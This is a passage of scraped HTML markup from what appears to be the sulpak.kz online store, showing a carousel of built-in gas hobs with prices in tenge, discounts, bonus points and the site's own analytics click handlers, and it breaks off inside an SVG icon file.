       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=679&amp;classId=4095"
       data-product-id="4095_679" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="4095_679"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген газ беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_varochniye_paneli_midea_mg9060tgb" 
                               data-product-id="608741"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="608741"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Газовая варочная поверхность Midea MG9060TGB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">199 990 ₸</div>

                                        <div class="product__label-discount">-22%</div>


                                </div>

                                    <div class="product__item-price ">

155 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-22%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 4 680 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;4 680 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=4095&amp;goodId=679&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(608741, this)"
            data-name="Газовая варочная поверхность Midea MG9060TGB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="608741"
            data-price="155990.0"
            data-brand="Midea"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="679"
            data-class-id="4095"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_varochniye_paneli_midea_mg9060tgb"
            data-event-value-num="608741">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=608741&amp;classId=4095&amp;id=679&amp;price=155990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="ARG кіріктірілген газ плитасы JK4-C6003"
     data-code="618951"
     data-price="54990.0"
     data-brand="ARG"
     data-list="Ендірілген газ беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/gazoviye_poverhnosti_arg_jk4_c6003" 
                   data-product-id="618951"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="618951"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_RMh6FB_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_RMh6FB_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_RMh6FB_320.webp"
         loading="eager"
         title="ARG кіріктірілген газ плитасы JK4-C6003"
         alt="ARG кіріктірілген газ плитасы JK4-C6003"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_7eEjOl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_7eEjOl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_7eEjOl_320.webp"
         loading="lazy"
         title="ARG кіріктірілген газ плитасы JK4-C6003 - фото 2 | sulpak.kz"
         alt="ARG кіріктірілген газ плитасы JK4-C6003 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_QKEKc2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_QKEKc2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_QKEKc2_320.webp"
         loading="lazy"
         title="ARG кіріктірілген газ плитасы JK4-C6003 - фото 3 | sulpak.kz"
         alt="ARG кіріктірілген газ плитасы JK4-C6003 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_TYoBZO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_TYoBZO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_1_TYoBZO_320.webp"
         loading="lazy"
         title="ARG кіріктірілген газ плитасы JK4-C6003 - фото 4 | sulpak.kz"
         alt="ARG кіріктірілген газ плитасы JK4-C6003 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_6_KnrVei_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_6_KnrVei_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_733_0_6_KnrVei_320.webp"
         loading="lazy"
         title="ARG кіріктірілген газ плитасы JK4-C6003 - фото 5 | sulpak.kz"
         alt="ARG кіріктірілген газ плитасы JK4-C6003 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-21%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>29 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=733&amp;classId=4095"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=733&amp;classId=4095"
       data-product-id="4095_733" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="4095_733"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген газ беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/gazoviye_poverhnosti_arg_jk4_c6003" 
                               data-product-id="618951"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="618951"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                ARG кіріктірілген газ плитасы JK4-C6003
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">69 990 ₸</div>

                                        <div class="product__label-discount">-21%</div>


                                </div>

                                    <div class="product__item-price ">

54 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-21%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 650 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 650 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=4095&amp;goodId=733&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(618951, this)"
            data-name="ARG кіріктірілген газ плитасы JK4-C6003"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="618951"
            data-price="54990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="733"
            data-class-id="4095"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="gazoviye_poverhnosti_arg_jk4_c6003"
            data-event-value-num="618951">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=618951&amp;classId=4095&amp;id=733&amp;price=54990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Газовая варочная поверхность Beko HIAW 64225 SW"
     data-code="609366"
     data-price="124990.0"
     data-brand="Beko"
     data-list="Ендірілген газ беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/gazoviye_poverhnosti_beko_hiaw_64225_sw" 
                   data-product-id="609366"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="609366"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_0_1_320.webp"
         loading="eager"
         title="Газовая варочная поверхность Beko HIAW 64225 SW"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_2_1_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Beko HIAW 64225 SW - фото 2 | sulpak.kz"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_5_1_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Beko HIAW 64225 SW - фото 3 | sulpak.kz"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_3_1_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Beko HIAW 64225 SW - фото 4 | sulpak.kz"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_4_1_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Beko HIAW 64225 SW - фото 5 | sulpak.kz"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_682_1_1_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Beko HIAW 64225 SW - фото 6 | sulpak.kz"
         alt="Газовая варочная поверхность Beko HIAW 64225 SW - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=682&amp;classId=4095"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=682&amp;classId=4095"
       data-product-id="4095_682" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="4095_682"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген газ беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/gazoviye_poverhnosti_beko_hiaw_64225_sw" 
                               data-product-id="609366"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="609366"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Газовая варочная поверхность Beko HIAW 64225 SW
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

124 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 3 750 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;3 750 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=4095&amp;goodId=682&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(609366, this)"
            data-name="Газовая варочная поверхность Beko HIAW 64225 SW"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="609366"
            data-price="124990.0"
            data-brand="Beko"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="682"
            data-class-id="4095"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="gazoviye_poverhnosti_beko_hiaw_64225_sw"
            data-event-value-num="609366">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=609366&amp;classId=4095&amp;id=682&amp;price=124990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8952
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
